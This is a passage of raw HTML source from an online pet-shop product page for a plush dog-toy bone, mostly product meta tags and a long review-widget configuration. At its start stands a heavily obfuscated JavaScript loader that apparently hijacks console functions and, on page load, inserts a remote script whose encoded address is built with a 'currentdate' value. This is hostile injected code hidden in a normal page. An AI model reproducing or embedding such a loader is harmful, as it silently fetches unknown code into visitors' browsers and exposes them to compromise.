W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Lulubelles - Merry &amp; Bright Bone">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/MerryandBrightBone_600x.jpg?v=1751314941">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/MerryandBrightBone_600x.jpg?v=1751314941">
      
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000">
    
  
  <meta property="product:price:amount" content="13.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Each playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Lulubelles - Merry &amp; Bright Bone">
  <meta name="twitter:description" content="Each playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!

Extra Layer of Durable Mesh on Inside
Squeakers are Sure to Encourage Play
Complies with US Children&#39;s Toy Standard (ASTM-963) &amp;amp; European EN-71 Rules
Washing Machine Safe
Size: 9.5&quot; x 4&quot;

Play it Safe! No toy is indestructible. Remove and replace toy if damaged.">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/MerryandBrightBone_240x.jpg?v=1751314941">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Lulubelles - Merry &amp; Bright Bone">



    
    
  <!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are 